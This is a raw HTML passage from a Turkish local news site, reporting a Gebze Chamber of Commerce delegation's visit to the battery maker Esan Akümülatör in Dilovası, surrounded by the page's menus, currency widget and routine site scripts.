href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li id="menu-item-11008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li id="menu-item-11009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li id="menu-item-59026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li id="menu-item-58953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li id="menu-item-11000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li id="menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li id="menu-item-63418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li id="menu-item-63420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li id="menu-item-63419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li id="menu-item-63421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-63417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li id="menu-item-63448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li id="menu-item-63384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li id="menu-item-64040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://gebzepanorama.com" title="GTO&#039;dan Esan Akümülatör&#039;e Ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER"><img src="https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg" title="GTO&#039;dan Esan Akümülatör&#039;e Ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER" width="153" height="43"/></a></div><div class="menu"><div class="menu-menu1-container"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://gebzepanorama.com/__trashed/" title="Batı Karadeniz’in Batısında Fırtına Bekleniyor!"><time>14:33</time><span>Batı Karadeniz’in Batısında Fırtına Bekleniyor!</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/buyuksehirle-temiz-kiyilar-guclu-yarinlar-lahana-koyunda-deniz-copu-izlendi/" title="Büyükşehir’le temiz kıyılar, güçlü yarınlar..Lahana koyunda deniz çöpü izlendi"><time>13:08</time><span>Büyükşehir’le temiz kıyılar, güçlü yarınlar..Lahana koyunda deniz çöpü izlendi</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/gebzede-28-kisi-vefat-etti-4/" title="Gebze&#8217;de 28 kişi vefat etti"><time>12:31</time><span>Gebze&#8217;de 28 kişi vefat etti</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/saadet-lideri-arikan-bugun-gebzede/" title="Saadet Lideri Arıkan bugün Gebze&#8217;de!"><time>12:27</time><span>Saadet Lideri Arıkan bugün Gebze&#8217;de!</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/kocaeli-merkez-tramvaylandi-10-yeni-tramvay-alindi-5-tane-daha-yolda-buyukakin-rayli-sistemde-yeni-bir-doneme-giriyoruz/" title="Kocaeli merkez &#8220;tramvaylandı&#8221;&#8230;10 yeni tramvay alındı, 5 tane daha yolda&#8230; Büyükakın: &#8220;Raylı sistemde yeni bir döneme giriyoruz!&#8221;"><time>12:23</time><span>Kocaeli merkez &#8220;tramvaylandı&#8221;&#8230;10 yeni tramvay alındı, 5 tane daha yolda&#8230; Büyükakın: &#8220;Raylı sistemde yeni bir döneme giriyoruz!&#8221;</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/3-aralik-dunya-engelliler-gunu-gebzede-anlamli-programla-kutlandi/" title="3 Aralık Dünya Engelliler Günü Gebze’de Anlamlı Programla Kutlandı"><time>11:10</time><span>3 Aralık Dünya Engelliler Günü Gebze’de Anlamlı Programla Kutlandı</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/bahar-dizisi-organ-bagisi-farkindaligi-bakimindan-bir-firsat-iceriyor/" title="Bahar Dizisi Organ Bağışı Farkındalığı Bakımından Bir Fırsat İçeriyor"><time>5:28</time><span>Bahar Dizisi Organ Bağışı Farkındalığı Bakımından Bir Fırsat İçeriyor</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/kocaeli-kentsel-donusumunde-yasal-esik-asildi-uc-kritik-bolgede-salt-cogunluk-tamam/" title="Kocaeli Kentsel Dönüşümünde yasal eşik aşıldı; Üç kritik bölgede salt çoğunluk tamam"><time>11:05</time><span>Kocaeli Kentsel Dönüşümünde yasal eşik aşıldı; Üç kritik bölgede salt çoğunluk tamam</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/baskan-buyukakina-ziyaretci-akini/" title="Başkan Büyükakın’a ziyaretçi akını"><time>13:30</time><span>Başkan Büyükakın’a ziyaretçi akını</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/egitimci-yazar-ismail-uysal-ah-be-eylulisimli-kitabini-imzaladi/" title="Eğitimci-Yazar İsmail Uysal, &#8220;Ah Be Eylül&#8221;isimli kitabını imzaladı"><time>10:33</time><span>Eğitimci-Yazar İsmail Uysal, &#8220;Ah Be Eylül&#8221;isimli kitabını imzaladı</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="yatayReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/1140x140.jpg" alt=</div></div></section><div class="temizle"></div><section class="top40"><div class="ortala"><div id="ekonomi" class="haberDetay"><div class="siteSol"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://gebzepanorama.com">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/ekonomi/" rel="category tag">EKONOMİ</a>, <a href="https://gebzepanorama.com/kategori/genel/" rel="category tag">GENEL</a>, <a href="https://gebzepanorama.com/kategori/gundem/" rel="category tag">GÜNDEM</a></li><strong>GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret</strong><p>364 kez okundu.</p></ul><h1>GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>10 Mayıs 2024 - 14:01</time></strong><strong>Güncelleme Tarihi : <time>11 Mayıs 2024 - 14:21</time></strong><a href="google-site-verification: googlef56fbdcf5db0f987.html" target="_blank" title="Google News"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/google-news.webp" width="178.16" height="32" alt="Google News"></a></div></div><div class="temizle"></div><article><figure><img src="https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186-790x420.jpg" width="790" height="420" alt="GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret&url=https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/&media=https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186.jpg&description=GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a href="javascript:void(0);" onclick="thewpfavhaber('68222', '0')" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begen','68222')" class="like" title="Beğendim"><span id="konu_begen_68222">0</span><i class="fa fa-thumbs-up"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begenme','68222')" class="unlike" title="Beğenmedim"><span id="konu_begenme_68222">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><div class="konuiciReklam"><img src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><p><strong>Gebze Ticaret Odası Yönetim Kurulu Başkanı Abdurrahman Aslantaş; 9. Meslek Komite Üyeleri ile birlikte, Meclis Üyesi ve Esan Akümülatör ve Malzemeleri Sanayi Tic. A.Ş. Genel Müdürü Cemal Atilla Birmiş’i işyerinde ziyaret ederek, Esan Akü firmasında gerçekleşen faaliyetler hakkında bilgi aldılar. </strong></p><p>Dilovası Organize Sanayi Bölgesi&#8217;nde üretim yapan ve Türkiye&#8217;nin önemli akü firmaları arasında yer alan Esan Akü Firma Genel Müdürü Cemal Atilla Birmiş; firmalarının 70 ülkeye ihracat gerçekleştirdiğini ve son 10 yılda yapılan teknolojik yatırım hamleleri ile üretim kapasitesini artırarak, uluslararası standartlarda ürün sunmaya başladığını belirterek; Türkiye&#8217;nin akü sektöründe dünya genelinde önemli bir pozisyona sahip olduğuna dikkat çekti ve akü sektörünün tamamen ihracat fazlası veren dolayısıyla cari açığa çok ciddi katkısı olan ve bir sektör olduğunun altını çizdi.</p><p>Gebze Ticaret Odası Yönetim Kurulu Başkanı Abdurrahman Aslantaş sanayi bakımından önemli zenginliğe sahip olan bölgemizdeki firmaların ülkemize ve yine bölgemize yaptığı katkılardan dolayı büyük gurur duyduğunu dile getirerek, Sayın Atilla Birmiş’i üstün başarılarından dolayı tebrik etti ve başarılı çalışmalarının artarak devamını diledi.</p><div class="temizle"></div><div class="temizle"></div><div class="etiketler"> <a href="https://gebzepanorama.com/etiket/gtodan-esan-akumulatore-ziyaret/" rel="tag">GTO'dan Esan Akümülatör'e Ziyaret</a></div></article><div class="temizle"></div><section class="top40"><div class="yatayReklam"><img src="/wp-content/themes/theHaberV8/images/820x100.jpg" alt="reklam" width="820" height="100"/></div></section><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://gebzepanorama.com/__trashed/" title="Batı Karadeniz’in Batısında Fırtına Bekleniyor!">Batı Karadeniz’in Batısında Fırtına Bekleniyor!</a></li><li><a href="https://gebzepanorama.com/buyuksehirle-temiz-kiyilar-guclu-yarinlar-lahana-koyunda-deniz-copu-izlendi/" title="Büyükşehir’le temiz kıyılar, güçlü yarınlar..Lahana koyunda deniz çöpü izlendi">Büyükşehir’le temiz kıyılar, güçlü yarınlar..Lahana koyunda deniz çöpü izlendi</a></li><li><a href="https://gebzepanorama.com/gebzede-28-kisi-vefat-etti-4/" title="Gebze&#8217;de 28 kişi vefat etti">Gebze&#8217;de 28 kişi vefat etti</a></li><li><a href="https://gebzepanorama.com/saadet-lideri-arikan-bugun-gebzede/" title="Saadet Lideri Arıkan bugün Gebze&#8217;de!">Saadet Lideri Arıkan bugün Gebze&#8217;de!</a></li><li><a href="https://gebzepanorama.com/kocaeli-merkez-tramvaylandi-10-yeni-tramvay-alindi-5-tane-daha-yolda-buyukakin-rayli-sistemde-yeni-bir-doneme-giriyoruz/" title="Kocaeli merkez &#8220;tramvaylandı&#8221;&#8230;10 yeni tramvay alındı, 5 tane daha yolda&#8230; Büyükakın: &#8220;Raylı sistemde yeni bir döneme giriyoruz!&#8221;">Kocaeli merkez &#8220;tramvaylandı&#8221;&#8230;10 yeni tramvay alındı, 5 tane daha yolda&#8230; Büyükakın: &#8220;Raylı sistemde yeni bir döneme giriyoruz!&#8221;</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/gtodan-esan-akumulatore-ziyaret/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='68222' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="203"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagReklam"><img src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagDoviz"><h3>DÖVİZ <span>KURLARI</span></h3><ul><li><div><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/doviz/dolar.png" alt="Dolar" width="" height=""/><strong>DOLAR</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong><td class="text-center">42,5228</td></strong><strong><td class="text-center">42,5354</td></strong><strong><td class="text-center">% 0.07</td></strong></div></li><li><div><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/doviz/euro.png" alt="Euro" width="" height=""/><strong>EURO</strong><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong><td class="text-center">49,5529</td></strong><strong><td class="text-center">49,5729</td></strong><strong><td class="text-center">% -0.06</td></strong></div></li><li><div><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/doviz/sterlin.png" alt="Sterlin" width="" height=""/><strong>İNG. STERLİNİ</strong><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong><td class="text-center">56,7320</td></strong><strong><td class="text-center">56,7693</td></strong><strong><td class="text-center">% -0.04</td></strong></div></li><li><div><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/doviz/frang.png" alt="Frang" width="" height=""/><strong>İSV. FRANGI</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong><td class="text-center">52,8657</td></strong><strong><td class="text-center">52,9023</td></strong><strong><td class="text-center">% 0.03</td></strong></div></li><li><div><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/doviz/kandol.png" alt="Kanada Doları" width="" height=""/><strong>KAN. DOLARI</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong><td class="text-center">30,7469</td></strong><strong><td class="text-center">30,7694</td></strong><strong><td class="text-center">% 1.01</td></strong></div></li><li><div><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/doviz/ons.png" alt="Çeyrek Altın" width="" height=""/><strong>ÇEYREK ALTIN</strong><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong><td class="text-center">9.192,59</td></strong><strong><td class="text-center">9.395,08</td></strong><strong><td class="text-center">% -0,12</td></strong></div></li><li><div><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/doviz/ons.png" alt="Gram Altın" width="" height=""/><strong>GRAM ALTIN</strong><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong><td class="text-center">5.745,37</td></strong><strong><td class="text-center">5.746,23</td></strong><strong><td class="text-center">% -0,12</td></strong></div></li><li><div><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/doviz/bitcoin.png" alt="Bitcoin" width="" height=""/><strong>BITCOIN</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>FİYAT</span><span>DEĞİŞİM</span></div><div><strong><td class="text-center">89.654,57</td></strong><strong><td class="text-center">0.817</td></strong></div></li></ul></div><div class="temizle"></div><div class="sagReklam sag2r"><img src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagDovizcevir"><h3>DÖVİZ <span>ÇEVİRİCİ</span></h3><div class="doviz_cevirici"><ul><li class="giris"><input name="para" id="para" onkeyup="doviz()" type="text" autocomplete="off" placeholder="Miktar Girin"></li><li class="birim"><select id="birim" onkeyup="doviz()" onchange="doviz()"><option selected="selected" value="TL">Türk Lirası</option><option value="USD">ABD Doları</option><option value="EUR">Euro</option><option value="GBP">İngiliz Sterlini</option><option value="AUD">Avustralya Doları</option><option value="CAD">Kanada Doları</option><option value="CHF">İsviçre Frangı</option><option value="CNY">Çin Yuanı</option><option value="RUB">Rus Rublesi</option><option value="CHF">İsveç Kronu</option></select></li><li class="birim2"><select id="birim2" onkeyup="doviz()" onchange="doviz()"><option value="TL">Türk Lirası</option><option selected="selected" value="USD">ABD Doları</option><option value="EUR">Euro</option><option value="GBP">İngiliz Sterlini</option><option value="AUD">Avustralya Doları</option><option value="CAD">Kanada Doları</option><option value="CHF">İsviçre Frangı</option><option value="CNY">Çin Yuanı</option><option value="RUB">Rus Rublesi</option><option value="CHF">İsveç Kronu</option></select></li><li class="cevir" id="birimleri_ters_cevir"><input name="ters_cevir" id="ters_cevir" onclick="tersdoviz()" type="button" value="Ters Çevir"></li><li class="alisatis"><div><span>Satış</span><input name="satisalis" onclick="doviz()" type="radio" checked="checked"></div><div><span>Alış</span><input name="satisalis" onclick="doviz()" type="radio"></div></li><input name="para2" id="para2" onfocus="blur()" type="text" placeholder="Sonuç"></ul></div></div><script>var doviz_kuru_satis = new Array(
1,42.5354,49.5729,56.7693,28.2500,30.7694,52.9023,6.0169,0.5576,4.5236,);var doviz_kuru_alis = new Array(
1,42.5228,49.5529,56.7320,28.2247,30.7469,52.8657,6.0132,0.5536,4.5202,);function doviz() {var birim = document.getElementById('birim').selectedIndex;var birim2 = document.getElementById('birim2').selectedIndex;var para = document.getElementById('para').value.toString().replace(/,/g,'');if (document.getElementsByName('satisalis')[0].checked == true)
{var cvr = para * ((doviz_kuru_satis[birim])/(doviz_kuru_satis[birim2]))/1;}else {var cvr = para * ((doviz_kuru_alis[birim])/(doviz_kuru_alis[birim2]))/1;}document.getElementById('para').value = numberFormat(para);if (!isNaN(cvr)) {document.getElementById('para2').value = numberFormat(cvr.toFixed(2))+' '+document.getElementById('birim2').options[birim2].value;}};function numberFormat(nStr){nStr += '';x = nStr.split('.');x1 = x[0];x2 = x.length > 1 ? '.' + x[1] : '';var rgx = /(d+)(d{3})/;while (rgx.test(x1))x1 = x1.replace(rgx, '$1' + ',' + '$2');return x1 + x2;};function tersdoviz(){var birim = document.getElementById('birim');var birim2 = document.getElementById('birim2');tur = birim.selectedIndex;tur2 = birim2.selectedIndex;birim.options[tur2].selected = true;birim2.options[tur].selected = true;doviz();};</script></div></div></div></section><div class="temizle"></div><script>var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'0\')" title="Favorilerime Ekle">Favorilerime Ekle</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'1\')" title="Favorilerimden Çıkar">Favorilerimden Çıkar</a>');}else
console.log(donen);});}</script><script>var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg" title="GTO&#039;dan Esan Akümülatör&#039;e Ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-menu1-container"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a 